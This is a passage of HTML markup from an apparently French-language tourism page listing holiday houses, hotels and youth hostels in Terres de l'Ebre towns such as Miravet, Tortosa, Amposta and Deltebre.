          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/la-llar-del-mas-0" title="La Llar del Mas">La Llar del Mas</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MAS DE BARBERANS</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-150 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/can-torres-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/can-torres-0" title="Can Torres">Can Torres</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MASDENVERGE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-151 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/casa-elisa-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/casa-elisa-0" title="Casa Elisa">Casa Elisa</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MASDENVERGE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-152 views-row-even">
    <div  about="/fr/ou-dormir/hotels/lo-moli-de-rosquilles-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/lo-moli-de-rosquilles-0" title="Lo Molí de Rosquilles">Lo Molí de Rosquilles</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MASDENVERGE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-153 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/cal-pigat-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/cal-pigat-0" title="Cal Pigat">Cal Pigat</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MIRAVET</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-154 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/mas-la-torre-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/mas-la-torre-0" title="Mas La Torre">Mas La Torre</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MIRAVET</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-155 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/els-canterers-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/els-canterers-0" title="Els Canterers">Els Canterers</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MIRAVET</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-156 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/ca-lannita-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/ca-lannita-0" title="Ca l&#039;Annita">Ca l&#039;Annita</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PALMA D&#039;EBRE, LA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-157 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/la-remulla-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/la-remulla-0" title="La Remulla">La Remulla</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PAÜLS</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-158 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/ca-les-barberes-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/ca-les-barberes-0" title="Ca les Barberes">Ca les Barberes</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PAÜLS</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-159 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/cal-puyo-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/cal-puyo-0" title="Cal Puyo">Cal Puyo</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PAÜLS</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-160 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/mas-torrent-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/mas-torrent-0" title="Mas Torrent">Mas Torrent</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PERELLO, EL</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-161 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/mas-den-curto-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/mas-den-curto-0" title="Mas d&#039;en Curto">Mas d&#039;en Curto</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PERELLO, EL</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-162 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/mas-del-pi-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/mas-del-pi-0" title="Mas del Pi">Mas del Pi</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PERELLO, EL</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-163 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/los-trulls-dauligue-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/los-trulls-dauligue-0" title="Los Trulls d&#039;Auligué">Los Trulls d&#039;Auligué</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">POBLA DE MASSALUCA, LA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-164 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/ca-la-iaia-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/ca-la-iaia-0" title="Ca la Iaia">Ca la Iaia</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">RASQUERA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-165 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/casa-llebra-i-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/casa-llebra-i-0" title="Casa Llebra I">Casa Llebra I</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ROQUETES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-166 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/casa-llebra-ii-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/casa-llebra-ii-0" title="Casa Llebra II">Casa Llebra II</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ROQUETES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-167 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/mas-de-sans-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/mas-de-sans-0" title="Mas de Sans">Mas de Sans</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-168 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/casa-teresa-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/casa-teresa-0" title="Casa Teresa">Casa Teresa</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SANT JAUME D&#039;ENVEJA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-169 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/casa-cusa-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/casa-cusa-0" title="Casa Cusa">Casa Cusa</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SANT JAUME D&#039;ENVEJA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-170 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/mas-illa-de-riu-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/mas-illa-de-riu-0" title="Mas Illa de Riu">Mas Illa de Riu</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SANT JAUME D&#039;ENVEJA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-171 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/masia-hostal-dels-frares-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/masia-hostal-dels-frares-0" title="Masia Hostal dels Frares">Masia Hostal dels Frares</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SANTA BÀRBARA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-172 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/lo-maset-de-carmeta-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/lo-maset-de-carmeta-0" title="Lo Maset de Carmeta">Lo Maset de Carmeta</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TIVENYS</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-173 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/ca-la-lola-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/ca-la-lola-0" title="Ca la Lola">Ca la Lola</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SERRA D&#039;ALMOS - EMD</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-174 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/mas-dalerany-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/mas-dalerany-0" title="Mas d&#039;Alerany">Mas d&#039;Alerany</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SERRA D&#039;ALMOS - EMD</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-175 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/lo-moli-de-la-jordia-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/lo-moli-de-la-jordia-0" title="Lo Molí de la Jòrdia">Lo Molí de la Jòrdia</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-176 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/maset-de-castanyer-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/maset-de-castanyer-0" title="Maset de Castanyer">Maset de Castanyer</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-177 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/la-torre-del-prior-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/la-torre-del-prior-0" title="La Torre del Prior">La Torre del Prior</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-178 views-row-even">
    <div  about="/fr/ou-dormir/maison-de-vacances/mas-dauden-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/mas-dauden-0" title="Mas Dauden">Mas Dauden</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-179 views-row-odd">
    <div  about="/fr/ou-dormir/maison-de-vacances/mas-torrenova-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/maison-de-vacances/mas-torrenova-0" title="Mas Torrenova">Mas Torrenova</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">VILALBA DELS ARCS</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-180 views-row-even">
    <div  about="/fr/ou-dormir/auberges-de-jeunesse/alberg-lencanyissada-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/auberges-de-jeunesse/alberg-lencanyissada-0" title="ALBERG L&#039;ENCANYISSADA">ALBERG L&#039;ENCANYISSADA</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-181 views-row-odd">
    <div  about="/fr/ou-dormir/auberges-de-jeunesse/alberg-mas-de-la-coixa-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/auberges-de-jeunesse/alberg-mas-de-la-coixa-0" title="ALBERG MAS DE LA COIXA">ALBERG MAS DE LA COIXA</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MÓRA LA NOVA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-182 views-row-even">
    <div  about="/fr/ou-dormir/auberges-de-jeunesse/alberg-mn-antoni-batlle-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/auberges-de-jeunesse/alberg-mn-antoni-batlle-0" title="ALBERG MN. ANTONI BATLLE">ALBERG MN. ANTONI BATLLE</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-183 views-row-odd">
    <div  about="/fr/ou-dormir/auberges-de-jeunesse/alberg-i-centre-deducacio-ambiental-del-parc-natural-dels-ports-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/auberges-de-jeunesse/alberg-i-centre-deducacio-ambiental-del-parc-natural-dels-ports-0" title="Alberg i Centre d&#039;Educació Ambiental del Parc Natural dels Ports">Alberg i Centre d&#039;Educació Ambiental del Parc Natural dels Ports</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALFARA DE CARLES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-184 views-row-even">
    <div  about="/fr/ou-dormir/auberges-de-jeunesse/alberg-ca-la-jepa-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/auberges-de-jeunesse/alberg-ca-la-jepa-0" title="ALBERG CA LA JEPA">ALBERG CA LA JEPA</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PRAT DE COMTE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-185 views-row-odd">
    <div  about="/fr/ou-dormir/auberges-de-jeunesse/alberg-xerta" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/auberges-de-jeunesse/alberg-xerta" title="ALBERG XERTA">ALBERG XERTA</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">XERTA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-186 views-row-even">
    <div  about="/fr/ou-dormir/auberges-de-jeunesse/alberg-antiga-estacio-de-benifallet-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/auberges-de-jeunesse/alberg-antiga-estacio-de-benifallet-0" title=" ALBERG ANTIGA ESTACIÓ DE BENIFALLET"> ALBERG ANTIGA ESTACIÓ DE BENIFALLET</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">BENIFALLET</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-187 views-row-odd">
    <div  about="/fr/ou-dormir/auberges-de-jeunesse/alberg-enric-dosso-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/auberges-de-jeunesse/alberg-enric-dosso-0" title="ALBERG ENRIC D&#039;OSSÓ">ALBERG ENRIC D&#039;OSSÓ</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-188 views-row-even">
    <div  about="/fr/ou-dormir/auberges-de-jeunesse/alberg-ermita-de-la-pietat-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/auberges-de-jeunesse/alberg-ermita-de-la-pietat-0" title="ALBERG ERMITA DE LA PIETAT">ALBERG ERMITA DE LA PIETAT</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ULLDECONA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-189 views-row-odd">
    <div  about="/fr/ou-dormir/auberges-de-jeunesse/lalberg-la-rapita-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/auberges-de-jeunesse/lalberg-la-rapita-0" title="L&#039;ALBERG LA RÀPITA">L&#039;ALBERG LA RÀPITA</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-190 views-row-even">
    <div  about="/fr/ou-dormir/auberges-de-jeunesse/alberg-municipal-de-tivissa-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/auberges-de-jeunesse/alberg-municipal-de-tivissa-0" title="ALBERG MUNICIPAL DE TIVISSA">ALBERG MUNICIPAL DE TIVISSA</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TIVISSA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-191 views-row-odd">
    <div  about="/fr/ou-dormir/auberges-de-jeunesse/casa-de-colonies-amposta-parc-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/auberges-de-jeunesse/casa-de-colonies-amposta-parc-0" title="CASA DE COLÒNIES AMPOSTA PARC">CASA DE COLÒNIES AMPOSTA PARC</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-192 views-row-even">
